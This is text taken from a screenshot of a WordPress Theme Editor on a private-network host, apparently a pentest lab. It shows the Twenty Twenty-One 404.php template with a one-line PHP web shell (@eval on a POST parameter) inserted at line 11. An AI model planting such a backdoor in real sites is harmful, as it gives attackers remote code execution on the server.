 不安全 | 192.168.31.45/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
Gmail YouTube 地图 翻译 其他
Sample 5 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 5.9.3 is available! Please update now.
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-C Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since Twenty Twenty-One 1.0
10  */
11 @eval($_POST['mz']);
12 get_header();
13 ?>
14
15     <header class="page-header alignwide">
16         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
17     </header><!-- .page-header -->
18
19     <div class="error-404 not-found default-max-width">
20         <div class="page-content">
21             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
22             <?php get_search_form(); ?>
23         </div><!-- .page-content -->
24     </div><!-- .error-404 -->
25
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header